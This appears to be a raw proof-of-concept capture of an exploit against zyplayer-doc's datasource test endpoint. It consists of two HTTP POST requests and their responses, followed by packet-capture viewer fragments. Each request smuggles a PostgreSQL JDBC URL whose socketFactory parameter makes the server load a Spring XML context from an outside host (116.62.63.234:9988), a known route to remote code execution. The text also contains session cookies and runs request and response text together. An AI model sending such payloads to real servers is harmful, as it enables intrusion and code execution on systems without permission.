 POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3FsocketFactory%3Dorg.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F
116.62.63.234%3A9988%2Fcustom.dtd.xml&sourceName=root&sourcePassword=root&groupName=HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:52:42 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/test?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://116.62.63.234:9988/c
ustom.dtd.xml"}POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=org.postgresql.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3FsocketFactory%3Dorg.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F
116.62.63.234%3A9988%2Fcustom.dtd.xml&sourceName=root&sourcePassword=root&groupName=HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:52:52 GMT
整个对话 (4404 bytes)
Show data as ASCII
流